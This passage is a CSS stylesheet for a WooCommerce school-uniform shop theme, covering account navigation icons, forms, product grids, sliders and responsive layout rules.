.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before{content:'\f017';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before{content:'\f0d1';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before{content:'\f021';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--tracking a:before{content:'\f041';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before{content:'\f00c';}
.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before{content:'\f201';}

.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover{opacity:1; color:#1a4b88;}
.woocommerce-MyAccount-navigation ul li a:hover:before,
.woocommerce-MyAccount-navigation ul li.is-active a:before{color:#1a4b88;}

.woocommerce .woocommerce-ResetPassword{max-width:480px; margin:auto;}
.woocommerce .woocommerce-ResetPassword .form-row{width:100%;}
.woocommerce .woocommerce-ResetPassword input.input-text{width:100%;}


.fl-row{clear:both;}
html.js{padding:0 !important;}
.fl-builder .container.fl-content-full{clear:both;}

.temp-pages .fl-post,
.temp-pages .fl-post .fl-post-header{margin:0;}
.temp-pages .col-md-2:nth-child(6n+1){clear:left;}
.temp-pages .col-md-2 p{padding-top:10px; line-height:normal;}

.temp-pages .accordionjs{margin:0;}
.temp-pages .accordionjs .acc_section{border:none; padding:0; margin:0; border-radius:0px;}
.temp-pages .accordionjs .acc_section:first-of-type,
.temp-pages .accordionjs .acc_section:first-of-type .acc_head{border-radius:0px;}

.temp-pages .accordionjs .acc_section{padding:0 0 10px;}
.temp-pages .accordionjs .acc_section:last-child{padding-bottom:0;}
.temp-pages .accordionjs .acc_section .acc_head{color:#033c75; background:rgba(3,60,117,0.07); border:none; padding:12px 20px 12px 48px; margin:0; font-size:18px; font-family: 'Work Sans', sans-serif; font-weight:bold; line-height:1.2; position:relative;}
.temp-pages .accordionjs .acc_section .acc_head:before{content:'\f067'; position:absolute; left:20px; top:14px; font-family:FontAwesome;}
.temp-pages .accordionjs .acc_section.acc_active > .acc_head{color:#3397c9; background:rgba(209,51,50,0.1); border:none;}
.temp-pages .accordionjs .acc_section.acc_active > .acc_head:before{content:'\f068';}
.temp-pages .accordionjs .acc_section .acc_content{padding:20px; border:none; background:rgba(0,0,0,0.03);}
.temp-pages .accordionjs .acc_section .acc_content p:last-child{padding-bottom:0;}

.login-form .container-inn{max-width:400px; margin:auto; text-align:center;}
.login-form .container-inn h2{padding:0 0 15px; margin:0; font-size:26px;}
.woocommerce .login-form .woocommerce-form-login{margin:0;}
.woocommerce .login-form .woocommerce-form-login .lost_password{padding-bottom:0;}
.woocommerce .login-form .woocommerce-form-login .woocommerce-form__label{padding:10px 0 0;}

#special-tabs .page-myaccount  .woocommerce-MyAccount-content{ width:100%}
#special-tabs .page-myaccount .fl-rich-text ul li:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:before{ display:none}
#special-tabs .page-myaccount .fl-rich-text ul,
#special-tabs .page-myaccount .pp-sub-heading ul{ margin:0; padding:0; list-style:none;display: flex;flex-wrap: wrap; justify-content:center; text-align:center}

#special-tabs .page-myaccount .fl-rich-text ul li,
#special-tabs .page-myaccount .pp-sub-heading ul li{ width:25%; float:left; margin:0; padding:0 15px 30px 15px}


#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4n+1),
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4n+1){ clear:both;}

#special-tabs .page-myaccount .fl-rich-text ul li a,
#special-tabs .page-myaccount .pp-sub-heading ul li a{padding:155px 32px 35px 32px; background:#722b7c; box-shadow:0 5px 25px 0 rgba(0,0,0,0.08); display:block; border-radius:4px; color:#fff;font-size: 18px; text-transform: uppercase; font-weight:400;font-family: 'Work Sans', sans-serif; line-height:1.2; height:100%;}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover{ background:#046e43; opacity:0.8}
#special-tabs .page-myaccount .fl-rich-text ul li a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li a:before{ position:absolute; left:50%; top:40px; width: 100px; height: 100px;border-radius: 50%; content:'';transform: translateX(-50%);font-family:'FontAwesome'; background:#fff !important; color:#034386; font-size:44px; line-height:2.3;}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover:before,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover:before{background:#26b95d; color:#fff}

#special-tabs .page-myaccount .fl-rich-text ul li a:hover,
#special-tabs .page-myaccount .pp-sub-heading ul li a:hover{color:#fff}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(1) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(1) a{background:#722b7c;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(1) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(1) a:before{color:#722b7c;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(2) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(2) a{ background:#5b1970;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(2) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(2) a:before{color:#5b1970;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(3) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(3) a{ background:#034386;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(3) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(3) a:before{color:#034386;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4) a{ background:#1aace2;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(4) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(4) a:before{color:#1aace2;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(5) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(5) a{ background:#1ab6a2;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(5) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(5) a:before{color:#1ab6a2;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(6) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(6) a{ background:#1a7553;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(6) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(6) a:before{color:#1a7553;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(7) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(7) a{ background:#26b95d;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(7) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(7) a:before{color:#26b95d;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(8) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(8) a{ background:#f7d71a;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(8) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(8) a:before{color:#f7d71a;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(9) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(9) a{ background:#722b7c;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(9) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(9) a:before{color:#722b7c;}

#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(10) a,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(10) a{ background:#5b1970;}
#special-tabs .page-myaccount .fl-rich-text ul li:nth-child(10) a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li:nth-child(10) a:before{color:#5b1970;}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{ content:'\f007'}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--products a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--products a:before{ content:'\f022';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--orders a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:'\f291';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--latest-news a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--latest-news a:before{content: '\f0f6';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--opening-hours a:before{content: '\f017';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--shipping-collection a:before{content: '\f0d1';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--refunds-returns a:before{content: '\f021';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--tracking a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--tracking a:before{content: '\f041';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--size-charts a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--size-charts a:before{content: '\f1c1';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--fabric-care a:before{content: '\f00c';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--faq a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--faq a:before{content: '\f128';}

#special-tabs .page-myaccount .fl-rich-text ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before,
#special-tabs .page-myaccount .pp-sub-heading ul li.woocommerce-MyAccount-navigation-link--size-charts-fabric-care a:before{content: '\f201';}

.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:33.3333% !important}
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product h2.woocommerce-loop-category__title{ padding:0 !important; font-size:18px !important}

.shop-sch .row{display:flex; flex-wrap:wrap; justify-content:center;}
.shop-sch .col-lg-2{width:20%; padding-bottom:30px;}
.shop-sch .col-lg-2 .info-boxs{height:100%; display:flex; flex-wrap:wrap; align-items:center; justify-content:center; padding:20px 10px; /*box-shadow:0 0 15px 0 rgba(0,0,0,0.1); background:#f7f7f7;background:#fff;*/}
.shop-sch .col-lg-2 .info-boxs img{max-height:100px;}

.page-id-207 .home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{ display:none}
.page-id-207 .myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product h2.woocommerce-loop-category__title{ width:100%; text-align:center}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error,.uabb-woocommerce li.product .price,.gform_wrapper label.gfield_label, .gform_wrapper legend.gfield_label{ font-weight:400;}

.foot-nav2 .custom-html-widget{text-align:center;}
.foot-nav2 .custom-html-widget img{max-width:160px; width:100%;}

.uni-list .col-md-3{text-align:center; padding-bottom:30px;}
.uni-list .col-md-3 p{padding:0;}
.uni-list .col-md-3:nth-child(4n+1){clear:left;}
.returns-list .col-md-3{text-align:left; padding:15px;}

.uni-list .documentpart a{color:#1e1e1e;}
.uni-list .documentpart a:hover{color:#1a9e89;}
.uni-list .documentpart a .fa-file-text-o{font-size:0; width:50px; height:61px; margin:auto; background:url(images/pdf.png) center center no-repeat;}
.uni-list .documentpart a .fa-file-text-o:before{display:none;}

.cartmsg{width:100%; max-width:1230px; padding:40px 15px 0; text-align:left; margin:0 auto -40px; font-size:16px;}
.cartmsg .woocommerce-message{border:1px solid #e6e6e6; margin:auto; padding:15px 25px;}
.cartmsg .woocommerce-message:before{display:none;}

.woocommerce-cart .cart-collaterals .cart_totals .shop_table tr th{border-bottom:1px solid #e6e6e6;}

.woocommerce.single-product div.product form.cart .variations,
.woocommerce-page.single-product div.product form.cart .variations{ margin-top:0;margin-bottom:0}
.woocommerce div.product form.cart .reset_variations, .woocommerce-page div.product form.cart .reset_variations{ padding:0; line-height:normal;}

.woocommerce.single-product div.product form.cart .variations td,
.woocommerce-page.single-product div.product form.cart .variations td{ padding-bottom:10px; vertical-align:baseline;}

.woocommerce.single-product div.product form.cart .variations select,
.woocommerce-page.single-product div.product form.cart .variations select{border-radius: 2px;padding: 12px 15px;background: #fff !important; border-color: #ccc;color: #333026; width:100%; outline:none !important}

.single-product .woocommerce-variation-availability .in-stock{display:none !important;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1){clear:left;}

.woocommerce-cart .woocommerce table.cart td.actions, .woocommerce-page.woocommerce-cart table.cart td.actions{text-align:left;}
.woocommerce-cart .woocommerce table.cart td.actions button.button, .woocommerce-page.woocommerce-cart table.cart td.actions button.button{float:right;}
.woocommerce-cart .woocommerce table.cart td.actions a.button, .woocommerce-page.woocommerce-cart table.cart td.actions a.button{text-align:center;}
.woocommerce-page.woocommerce-cart table.cart td.actions a.button.wc-backward{margin-left:15px;}

.single-product .woocommerce-notices-wrapper .woocommerce-message span{float:right;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button{float:left;}
.single-product .woocommerce-notices-wrapper .woocommerce-message span .button:first-child{margin-right:15px;}

.homeSlider .fl-slide-bg-link{ display:none}
.homeSlider .bx-wrapper{margin-bottom:0;}
.homeSlider .bx-wrapper .bx-pager{ margin:0; padding:0; bottom:20px;}

.homeSlider .bx-wrapper .bx-pager.bx-default-pager a{ margin:0 3px; width:11px; height:11px; background:none; border:1px solid #fff;}

.homeSlider .bx-wrapper .bx-pager.bx-default-pager a.active,
.homeSlider .bx-wrapper .bx-pager.bx-default-pager a:focus,
.homeSlider .bx-wrapper .bx-pager.bx-default-pager a:hover{ background:#fff;}

.homeSlider .fl-content-slider .fl-slide-bg-photo{ opacity:0.6}
.homeSlider .fl-slide-title{font-family: "Work Sans", sans-serif;
    font-weight: 600;
    font-size: 55px;
    line-height: 1;
    text-transform: uppercase;}
.homeSlider .fl-slide-text{font-family: "Work Sans", sans-serif;
    font-weight: 500;
    font-size: 26px;
    line-height: 36px;color: #ffffff;
    margin-top: 12px;
    margin-bottom: 0px;}
.homeSlider .fl-slide-text ul{padding-left:24px !important;}
.homeSlider .fl-button{padding: 18px 25px !important; font-family: "Work Sans", sans-serif !important;
    font-weight: 600 !important;
    font-size: 16px !important;}
.homeSlider .fl-slide{display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;

	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;

	align-items: center;}
/*.homeSlider .fl-slide-content-wrap .fl-slide-content{}*/

.page-id-5852 .com_img{display:none;}
.new-banner .homeSlider .fl-slide{display:flex !important; flex-wrap:wrap; align-items:center; justify-content:center;}
.new-banner .homeSlider .fl-slide-cta-button .fl-button-wrap{text-align:center;}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo{opacity:1;}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo:before{content:''; position:absolute; left:0; top:0; bottom:0; right:0; background:rgba(0,0,0,0.4);}
.new-banner .homeSlider .fl-content-slider .fl-slide-bg-photo:after{content:''; position:absolute; left:0; top:0; bottom:0; right:0; background:url(images/banner-line.png) center center repeat-x; background-size:auto 100%;}
.new-banner .homeSlider .fl-content-slider .fl-slide-content{background:url(images/set-line.png) center bottom no-repeat; padding-bottom:80px;}

.woocommerce .related ul.products li.product, 
.woocommerce-page .related ul.products li.product{width:21% !important}

.prod-lists .columns-4{display:flex; flex-wrap:wrap;}
.prod-lists .columns-4 li .info-boxs{box-shadow:0 0 15px 0 rgba(0,0,0,0.1); height:100%; width:100%; float:left; padding:20px;}
.prod-lists .columns-4 li .pro-thumb{width:100%; float:left; padding:0 0 70%; display:flex; flex-wrap:wrap; align-items:center; position:relative;}
.prod-lists .columns-4 li .pro-thumb img{position:absolute; left:0; top:0; width:100%; height:100% !important; object-fit:contain;}
.prod-lists .columns-4 li h3{padding:20px 0 0; margin:0; clear:both;}

.woocommerce-order-pay .woocommerce #eway_credit_card_form{max-width:740px; margin:auto;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .input-text{background-position:right center; background-repeat:no-repeat;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .button{background:#1a9e89; color:#fff; font-family: 'Work Sans', sans-serif; font-size:13px; font-weight:400; padding:12px 25px; border-radius:2px; text-transform:uppercase; display:block; float:left; border:none; top:0; outline:none;}
.woocommerce-order-pay .woocommerce #eway_credit_card_form .button:hover{background:#3397c9; color:#fff;}

.homeSlider .fl-slide-text .new-banner .sec-tit{padding:0 !important; margin:0 !important; font-size:54px !important; line-height:normal !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner p{font-size:24px !important; line-height:1.2 !important; padding:20px 0 !important; margin:0 !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner p:last-of-type{padding-top:15px !important; padding-bottom:0 !important;}
.homeSlider .fl-slide-text .new-banner h4{padding:0 !important; margin:0 !important; font-size:36px !important; line-height:normal !important; font-family: 'Mongolian Baiti' !important;}
.homeSlider .fl-slide-text .new-banner .sec-tit2{padding-top:25px !important;}

.homeSlider .fl-content-slider .fl-slide-0 .fl-slide-bg-photo{opacity:1;}

fl-accordion-content .gform_wrapper{max-width:670px; margin:auto;}
.fl-accordion-content .gform_wrapper ul.gform_fields{margin:0 -7px !important;}
.fl-accordion-content .gform_wrapper .top_label li.gfield,
.fl-accordion-content .gform_wrapper .top_label li.gfield.gf_left_half,
.fl-accordion-content .gform_wrapper .top_label li.gfield.gf_right_half{margin:0 !important; padding:0 7px 14px !important; border:none !important; background:none !important; outline:none; max-width:100% !important;}
.fl-accordion-content .gform_wrapper li.gfield .gfield_label,
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0 !important; font-size:16px; font-family:"Lato", sans-serif; font-weight:normal;}
body .fl-accordion-content .gform_wrapper .top_label div.ginput_container{margin-top:0 !important;}
.fl-accordion-content .gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{padding:0 !important; font-weight:normal;}
.fl-accordion-content .gform_wrapper .gfield input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']),
.fl-accordion-content .gform_wrapper .gfield input:focus,
.fl-accordion-content .gform_wrapper .gfield select,
.fl-accordion-content .gform_wrapper .gfield textarea{box-shadow:0 1px 13px 0 rgb(3 32 62 / 3%); color:#555; background:#fff; border-radius:2px; padding:12px; font-size:16px; font-family:"Lato", sans-serif; font-weight:normal;}
.fl-accordion-content .gform_wrapper .gform_footer{margin:0; padding:5px 0 25px; text-align:center;}
.fl-accordion-content .gform_wrapper .gform_footer .button{margin:0; background:#1a9e89; border:none; outline:none; color:#fff; font-size:14px; text-transform:uppercase; font-family:"Work Sans", sans-serif; font-weight:normal; line-height:1; padding:15px 36px; border-radius:3px;}

.home-nbanner .fl-module-content .uabb-image-carousel .slick-prev{left:24px;}
.home-nbanner .fl-module-content .uabb-image-carousel .slick-next{right:24px;}
.home-nbanner .fl-module-content .uabb-image-carousel .slick-arrow i{width:38px; height:38px; line-height:30px; font-size:30px; background:none;}

.woocommerce-order-received .fl-page-content .woocommerce .woocommerce-order .woocommerce-notice--success{text-align:center;}
.woocommerce-order-received .fl-page-content .woocommerce .woocommerce-order .confirmation-image{text-align:center;}
.woocommerce-checkout #order_review #shipping_method li .shipping-description,
.woocommerce-cart #shipping_method li .shipping-description{font-weight:normal; padding-left:25px;}
.woocommerce-checkout #order_review #shipping_method li input,
.woocommerce-cart .shop_table ul#shipping_method li input{margin-top:7px;}

.tax-school_taxonomy .term-description{ padding: 15px; background: #F2F5F8; margin-bottom: 20px; font-weight: 500; }
.tax-school_taxonomy .term-description p:last-child{ padding-bottom:0; }



@media only screen and (min-width: 1200px){
.foot-nav2{padding-right:30px;}
}

@media only screen and (max-width: 1230px){
.fl-page-header .fl-page-header-wrap .container,
.fl-page-footer-wrap .container{max-width:1230px; width:100%;}

.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:18px;}

}

@media only screen and (max-width: 1199px){
.fl-page-header .fl-page-header-wrap .container,
.fl-page-footer-wrap .container,
.fl-row .fl-row-fixed-width,
.fl-row .fl-slide-foreground,
.home-banner .fl-slide-content-wrap,
.fl-full-width .container,
.section-white .container{max-width:992px; width:100%;}
.home-sec1 .widget11{padding:30px;}

.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a{padding:17px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{width:54px; height:54px; padding:7px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{font-size:17px; padding-left:15px;}
.home-sec6 .fl-module-photo{width:calc(50% - 85px);}

.woocommerce.columns-4 ul.products.columns-4 li.product, .woocommerce-page.columns-4 ul.products.columns-4 li.product, .woocommerce.woo-4.archive ul.products.columns-4 li.product, .woocommerce-page.woo-4.archive ul.products.columns-4 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width:33.33% !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1){clear:none;}
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1){clear:left;}
h1{font-size:54px;}
.acco-view .woocommerce ul.products li.product:nth-child(4n+1){clear:none;}
.acco-view .woocommerce ul.products li.product:nth-child(3n+1){clear:left;}

.home-banner-main .how-to-get-main .how-to-get-caption-text{padding-right:0;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1,
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-size:110px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text,
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{margin-top:6px !important; font-size:70px !important;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{padding-bottom:50px !important;}
.home-banner-main .happy-holiday-main .bot-img{height:50px;}

.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{width:45%; display:flex; flex-wrap:wrap; align-items:center; padding:0 3% 0 7%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{font-size:54px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{font-size:42px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{font-size:40px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3{font-size:40px; padding:0 0 10px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top p{padding:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{font-size:15px;}


}

@media only screen and (min-width: 992px){
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert .show-text{display:none;}
}

@media only screen and (max-width: 991px){
body{font-size:16px;}
.fl-page-footer-wrap .container,
.fl-row .fl-row-fixed-width,
.fl-row .fl-slide-foreground,
.section-white .container,
.fl-full-width .container{max-width:768px;}

.fl-page{padding-top:80px !important;}
.fl-page .fl-page-header{padding:10px 0;}
.home-sec2 .fl-rich-text ul li{width:50%;}
.fl-page-nav-right .fl-page-header-logo{padding:0;}
.sticky .fl-page-nav-right .fl-page-header-logo,
.fl-page-nav-right .fl-page-header-logo-col{width:auto; max-width:92px;}

.fl-page .fl-page-header{position:fixed; left:0; width:100%; top:0; z-index:111; padding:15px 0;}
.fl-page-nav-col{display:block; width:auto; padding:4px 0 0;}
.fl-page-nav-right .fl-page-nav{display:none;}
.fl-page-nav-right .fl-page-nav-wrap{margin:0; border:none;}
.fl-page-nav-right .fl-page-nav-wrap .widget11{padding-left:0; padding-right:45px; margin:0;}
.fl-page-header .container{display:block;}
.header-right{width:auto; float:right;}
html body div#wprmenu_bar{left:auto; width:auto; right:15px; top:30px; background:none; padding:0; height:32px;}
#wprmenu_bar div.hamburger{margin-top:-2px;}
html body div#wprmenu_bar .menu_title{display:none;}
html body .wprm-overlay.active{background:rgba(0,0,0,0.8);}
#mg-wprm-wrap.cbp-spmenu-left, #mg-wprm-wrap.cbp-spmenu-right, #mg-widgetmenu-wrap.cbp-spmenu-widget-left, #mg-widgetmenu-wrap.cbp-spmenu-widget-right{top:0 !important;}

.wprmenu_bar .hamburger-inner, .wprmenu_bar .hamburger-inner::before, .wprmenu_bar .hamburger-inner::after{background:#3397c9;}
.wprmenu_bar .hamburger:hover .hamburger-inner, .wprmenu_bar .hamburger:hover .hamburger-inner::before, .wprmenu_bar .hamburger:hover .hamburger-inner::after{background:#3397c9;}

.home-sec4 .fl-module-pp-heading .fl-module-content{padding:0 20px;}
.home-sec4 .pp-heading-content{padding:24px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:33.33% !important;}
.fl-page-footer-wrap .widget1-title{font-size:20px;}

.foot-nav{width:50%; padding-bottom:30px;}
.foot-nav3{clear:left;}

.fl-page-content .fl-content,
.section-white{padding-top:70px; padding-bottom:70px;}
.home-latest .col-md-8 .col-lg-6{width:50%;}
.home-latest .col-md-8{width:100%;}
.home-latest .col-md-4{width:100%; padding-top:15px;}
.home-latest .col-md-4 .fl-sidebar{padding-left:0;}

.home-sec1 .widget11 .gf_login_links a:first-child{margin:0; display:inline-block; float:none;}
.home-sec1 .widget11 .gf_login_links br{display:inherit;}

.com_img .pt_title{font-size:40px;}
.temp-pages .col-md-2:nth-child(6n+1){clear:none;}
.temp-pages .col-md-2:nth-child(4n+1){clear:left;}


h1{font-size:40px;}
h2{font-size:34px;}

#special-tabs .page-myaccount .fl-rich-text ul li,
#special-tabs .page-myaccount .pp-sub-heading ul li {width: 33.3333%;}
	
.myaccount-ordertab .woocommerce.columns-4 ul.products.columns-4 li.product{ width:50% !important}
.shop-sch .col-lg-2{width:25%;}
#mg-wprm-wrap ul#wprmenu_menu_ul li.hide-nav.menu-item{display:block;}
.logged-in #mg-wprm-wrap ul#wprmenu_menu_ul li.hide-nav.menu-item{display:none;}
.uni-list .col-md-3:nth-child(4n+1){clear:none;}
.uni-list .col-md-3:nth-child(3n+1){clear:left;}

.homeSlider .fl-slide-content-wrap{ width:100% !important}
.home-banner-main .happy-holiday-caption h1{font-size:54px !important; line-height:70px !important;}
.home-banner-main .happy-holiday-caption p{font-size:20px;}
/*.home-banner-main .how-to-get-main .how-to-get-caption-text h1{font-size: 62px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size: 34px !important; margin-top: 5px !important;}*/


.home-banner-main .happy-holiday-main:before{right:3%; width:22%; height:37%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1,
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-size:85px;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text,
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{font-size:50px !important;}

.home-banner-main .happy-holiday-caption h3{font-size:32px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{font-size:40px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{padding-bottom:18%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{top:auto; bottom:0; left:0; width:100%; background:#6f2c7c; padding:20px; border-radius:0; height:auto;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert .show-text{color:#fff; font-weight:bold; font-size:20px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert img{display:none;}


}

@media only screen and (max-width: 767px){
.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-header-logo-col{float:left; width:auto;}
.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-wrap{padding-bottom:0;}
.home-sec4 .pp-heading-content{height:auto !important;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{width:50% !important;}
.home-sec6 .fl-module-photo .fl-photo-content > img{height:auto;}
.home-sec6 .fl-module-photo{position:relative; width:100%;}

.fl-col-small,
